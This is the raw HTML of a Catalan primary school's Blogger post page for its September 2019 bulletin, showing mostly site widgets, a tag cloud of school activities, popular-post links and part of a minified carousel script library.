<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html&title=BUTLLETÍ MENSUAL DE SETEMBRE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html&title=BUTLLETÍ MENSUAL DE SETEMBRE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg&description=                           Aquí teniu el Butlletí de SETEMBRE.        ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html&title=BUTLLETÍ MENSUAL DE SETEMBRE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
Informacions
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2019/09/el-cicle-dinfantil-comenca-una-altra.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=8878533952367377087&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var 